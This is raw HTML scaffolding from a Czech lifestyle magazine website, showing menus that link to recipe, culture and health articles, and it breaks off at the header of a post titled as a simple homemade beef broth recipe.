	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PŘIHLÁSIT SE">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Zapomněli jste heslo?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Obnova hesla</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Obnovit své heslo</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Váš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Zaslat svůj pas">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.magazinonline.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>vaše uživatelské jméno</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>heslo</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Přihlásit se">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Váš e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Poslat heslo">
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.magazinonline.cz/">
            <img class="td-retina-data" data-retina="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-544x180-positiv-300x99.png" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-272x90-2-1.png" alt="" title="Magazín Online CZ"/>
            <span class="td-visual-hidden">Magazín Online!</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1_d99 td_block_template_14">
<style>
/* custom css */
.tdi_1_d99.td-a-rec{
					text-align: center;
				}.tdi_1_d99 .td-element-style{
					z-index: -1;
				}.tdi_1_d99.td-a-rec-img{
				    text-align: left;
				}.tdi_1_d99.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_d99.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div id="sssp_ad_1411_641" class="sssp-seznam-ad  sssp-seznam-ad-center sssp-seznam-ad-desktop" data-szn-ssp-ad-type="other"><div id="sssp_ad_263713_881" data-szn-ssp-ad='{"zoneId": 263713, "width": 728, "height": 90}'></div><div class="sssp-clear"></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.magazinonline.cz/">
			<img class="td-retina-data" data-retina="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-544x180-1-300x99.png" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-272x90-2-negativ.png" alt="" title="Magazín Online CZ"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.magazinonline.cz/">
			<img class="td-retina-data" data-retina="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-544x180-positiv-300x99.png" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/positiv-no-bgd-272x90-2-1.png" alt="" title="Magazín Online CZ"/>
		</a>
	    </div>
    <div class="menu-hlavni-menu-container"><ul id="menu-hlavni-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7"><a href="https://www.magazinonline.cz">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-73"><a href="https://www.magazinonline.cz/vareni/">Vaření a recepty</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_377 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2_377" ><script>var block_tdi_2_377 = new tdBlock();
block_tdi_2_377.id = "tdi_2_377";
block_tdi_2_377.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_377","tdc_css_class":"tdi_2_377","tdc_css_class_style":"tdi_2_377_rand_style"}';
block_tdi_2_377.td_column_number = "3";
block_tdi_2_377.block_type = "td_block_mega_menu";
block_tdi_2_377.post_count = "4";
block_tdi_2_377.found_posts = "35";
block_tdi_2_377.header_color = "";
block_tdi_2_377.ajax_pagination_infinite_stop = "";
block_tdi_2_377.max_num_pages = "9";
tdBlocksArray.push(block_tdi_2_377);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_377" id="tdi_3_b38" data-td_block_id="tdi_2_377" data-td_filter_value="" href="https://www.magazinonline.cz/vareni/">Vše</a><a class="mega-menu-sub-cat-tdi_2_377"  id="tdi_4_319" data-td_block_id="tdi_2_377" data-td_filter_value="23" href="https://www.magazinonline.cz/vareni/jednoduche-recepty/">Jednoduché recepty</a><a class="mega-menu-sub-cat-tdi_2_377"  id="tdi_5_95d" data-td_block_id="tdi_2_377" data-td_filter_value="30" href="https://www.magazinonline.cz/vareni/polevky/">Polévky</a></div></div><div id=tdi_2_377 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/bylinky-v-kuchyni-aneb-bylinky-ktere-patri-do-nasi-kuchyne/" rel="bookmark" class="td-image-wrap " title="Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/melissa-2370812_1920-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/melissa-2370812_1920-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/melissa-2370812_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/bylinky-v-kuchyni-aneb-bylinky-ktere-patri-do-nasi-kuchyne/" rel="bookmark" title="Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně">Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/domaci-bramborova-polevka-s-houbami/" rel="bookmark" class="td-image-wrap " title="Domácí bramborová polévka s houbami – klasický recept krok za krokem" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22284005-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22284005-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22284005-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Domácí bramborová polévka" title="Domácí bramborová polévka s houbami – klasický recept krok za krokem" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/domaci-bramborova-polevka-s-houbami/" rel="bookmark" title="Domácí bramborová polévka s houbami – klasický recept krok za krokem">Domácí bramborová polévka s houbami – klasický recept krok za krokem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/domaci-vajickova-pomazanka-jednoduchy-recept/" rel="bookmark" class="td-image-wrap " title="Domácí vajíčková pomazánka &#8211; jednoduchý recept" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/IMGP86341-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/IMGP86341-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/09/IMGP86341-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Domácí vajíčková pomazánka" title="Domácí vajíčková pomazánka &#8211; jednoduchý recept" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/domaci-vajickova-pomazanka-jednoduchy-recept/" rel="bookmark" title="Domácí vajíčková pomazánka &#8211; jednoduchý recept">Domácí vajíčková pomazánka &#8211; jednoduchý recept</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/rusky-borsc-jednoduchy-domaci-recept/" rel="bookmark" class="td-image-wrap " title="Ruský boršč &#8211; jednoduchý domácí recept" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/09/borsc-1-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/09/borsc-1-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/09/borsc-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Domácí ruský boršč" title="Ruský boršč &#8211; jednoduchý domácí recept" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/rusky-borsc-jednoduchy-domaci-recept/" rel="bookmark" title="Ruský boršč &#8211; jednoduchý domácí recept">Ruský boršč &#8211; jednoduchý domácí recept</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_377" data-td_block_id="tdi_2_377"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_377" data-td_block_id="tdi_2_377"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-223"><a href="https://www.magazinonline.cz/kultura/">Kultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_b43 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_6_b43" ><script>var block_tdi_6_b43 = new tdBlock();
block_tdi_6_b43.id = "tdi_6_b43";
block_tdi_6_b43.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_b43","tdc_css_class":"tdi_6_b43","tdc_css_class_style":"tdi_6_b43_rand_style"}';
block_tdi_6_b43.td_column_number = "3";
block_tdi_6_b43.block_type = "td_block_mega_menu";
block_tdi_6_b43.post_count = "4";
block_tdi_6_b43.found_posts = "140";
block_tdi_6_b43.header_color = "";
block_tdi_6_b43.ajax_pagination_infinite_stop = "";
block_tdi_6_b43.max_num_pages = "35";
tdBlocksArray.push(block_tdi_6_b43);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6_b43" id="tdi_7_179" data-td_block_id="tdi_6_b43" data-td_filter_value="" href="https://www.magazinonline.cz/kultura/">Vše</a><a class="mega-menu-sub-cat-tdi_6_b43"  id="tdi_8_674" data-td_block_id="tdi_6_b43" data-td_filter_value="37" href="https://www.magazinonline.cz/kultura/filmy/">Filmy</a><a class="mega-menu-sub-cat-tdi_6_b43"  id="tdi_9_dbb" data-td_block_id="tdi_6_b43" data-td_filter_value="38" href="https://www.magazinonline.cz/kultura/hudba/">Hudba</a><a class="mega-menu-sub-cat-tdi_6_b43"  id="tdi_10_d31" data-td_block_id="tdi_6_b43" data-td_filter_value="70" href="https://www.magazinonline.cz/kultura/kratke-animovane-filmy/">Krátké animované filmy</a></div></div><div id=tdi_6_b43 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/hudba-90-leta-the-best-of-90s/" rel="bookmark" class="td-image-wrap " title="Hudba 90 léta – The best of 90’s!" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/11/magazin-90-leta-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/11/magazin-90-leta-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/11/magazin-90-leta-150x102.jpg 150w, https://www.magazinonline.cz/wp-content/uploads/2020/11/magazin-90-leta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="The best of 90’s" title="Hudba 90 léta – The best of 90’s!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/hudba-90-leta-the-best-of-90s/" rel="bookmark" title="Hudba 90 léta – The best of 90’s!">Hudba 90 léta – The best of 90’s!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/wire-cutters-kratky-animovany-film/" rel="bookmark" class="td-image-wrap " title="Wire Cutters &#8211; Krátký animovaný film" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-4-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-4-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wire Cutters &#8211; Krátký animovaný film" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/wire-cutters-kratky-animovany-film/" rel="bookmark" title="Wire Cutters &#8211; Krátký animovaný film">Wire Cutters &#8211; Krátký animovaný film</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/green-light-zelene-svetlo-kratky-animovany-film/" rel="bookmark" class="td-image-wrap " title="Green light &#8211; Zelené světlo &#8211; Krátký animovaný film" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-3-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-3-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Green light &#8211; Zelené světlo &#8211; Krátký animovaný film" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/green-light-zelene-svetlo-kratky-animovany-film/" rel="bookmark" title="Green light &#8211; Zelené světlo &#8211; Krátký animovaný film">Green light &#8211; Zelené světlo &#8211; Krátký animovaný film</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/animovany-film-jeden-maly-krok-2018/" rel="bookmark" class="td-image-wrap " title="Animovaný film: Jeden malý krok (2018)" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-2-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-2-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Animovaný film: Jeden malý krok (2018)" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/animovany-film-jeden-maly-krok-2018/" rel="bookmark" title="Animovaný film: Jeden malý krok (2018)">Animovaný film: Jeden malý krok (2018)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_b43" data-td_block_id="tdi_6_b43"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_6_b43" data-td_block_id="tdi_6_b43"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1085"><a href="https://www.magazinonline.cz/zdravi/">Zdraví</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11_7f6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_11_7f6" ><script>var block_tdi_11_7f6 = new tdBlock();
block_tdi_11_7f6.id = "tdi_11_7f6";
block_tdi_11_7f6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"54","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_11_7f6","tdc_css_class":"tdi_11_7f6","tdc_css_class_style":"tdi_11_7f6_rand_style"}';
block_tdi_11_7f6.td_column_number = "3";
block_tdi_11_7f6.block_type = "td_block_mega_menu";
block_tdi_11_7f6.post_count = "4";
block_tdi_11_7f6.found_posts = "4";
block_tdi_11_7f6.header_color = "";
block_tdi_11_7f6.ajax_pagination_infinite_stop = "";
block_tdi_11_7f6.max_num_pages = "1";
tdBlocksArray.push(block_tdi_11_7f6);
</script><div id=tdi_11_7f6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/bylinky-v-kuchyni-aneb-bylinky-ktere-patri-do-nasi-kuchyne/" rel="bookmark" class="td-image-wrap " title="Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/melissa-2370812_1920-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/melissa-2370812_1920-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/melissa-2370812_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/bylinky-v-kuchyni-aneb-bylinky-ktere-patri-do-nasi-kuchyne/" rel="bookmark" title="Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně">Bylinky v kuchyni aneb léčivé rostliny, které patří do naší kuchyně</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/bylinky-na-uklidneni-a-na-nervy/" rel="bookmark" class="td-image-wrap " title="Bylinky na uklidnění" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/green-tea-692339_1280-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/green-tea-692339_1280-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/green-tea-692339_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bylinky na uklidnění a na nervy" title="Bylinky na uklidnění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/bylinky-na-uklidneni-a-na-nervy/" rel="bookmark" title="Bylinky na uklidnění">Bylinky na uklidnění</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/posileni-imunity-v-dobe-pandemie-i-mimo-ni/" rel="bookmark" class="td-image-wrap " title="Posílení imunity v době pandemie (i mimo ní)" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/pexels-anna-shvets-3962293-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/pexels-anna-shvets-3962293-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/pexels-anna-shvets-3962293-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Posílení imunity" title="Posílení imunity v době pandemie (i mimo ní)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/posileni-imunity-v-dobe-pandemie-i-mimo-ni/" rel="bookmark" title="Posílení imunity v době pandemie (i mimo ní)">Posílení imunity v době pandemie (i mimo ní)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.magazinonline.cz/soucasna-nakaza-vanoce-a-oslava-silvestra/" rel="bookmark" class="td-image-wrap " title="Současná nákaza, Vánoce, oslava Silvestra a rodina" ><img width="218" height="150" class="entry-thumb" src="https://www.magazinonline.cz/wp-content/uploads/2020/10/covid-218x150.jpg"  srcset="https://www.magazinonline.cz/wp-content/uploads/2020/10/covid-218x150.jpg 218w, https://www.magazinonline.cz/wp-content/uploads/2020/10/covid-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Současná nákaza, Vánoce, oslava Silvestra a rodina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.magazinonline.cz/soucasna-nakaza-vanoce-a-oslava-silvestra/" rel="bookmark" title="Současná nákaza, Vánoce, oslava Silvestra a rodina">Současná nákaza, Vánoce, oslava Silvestra a rodina</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_7f6" data-td_block_id="tdi_11_7f6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_11_7f6" data-td_block_id="tdi_11_7f6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1141"><a href="https://www.magazinonline.cz/technika/">Věda a technika</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MagazinOnlineCz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://cz.pinterest.com/magazinonlinecz/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.magazinonline.cz/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MagazinonlineCZ" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC9YmgW4dpjkCSmJH9epyexg/playlists" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.magazinonline.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-156" class="post-156 post type-post status-publish format-standard has-post-thumbnail hentry category-jednoduche-recepty category-vareni tag-polevka" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.magazinonline.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobrazit všechny příspěvky v Vaření" class="entry-crumb" href="https://www.magazinonline.cz/vareni/">Vaření</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobrazit všechny příspěvky v Jednoduché recepty" class="entry-crumb" href="https://www.magazinonline.cz/vareni/jednoduche-recepty/">Jednoduché recepty</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Domácí hovězí vývar &#8211; jednoduchý recept</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.magazinonline.cz/vareni/">Vaření</a></li><li class="entry-category"><a  href="https://www.magazinonline.cz/vareni/jednoduche-recepty/">Jednoduché recepty</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Domácí hovězí vývar &#8211; jednoduchý recept</h1>

                            

                            <div class="td-module-meta-info">
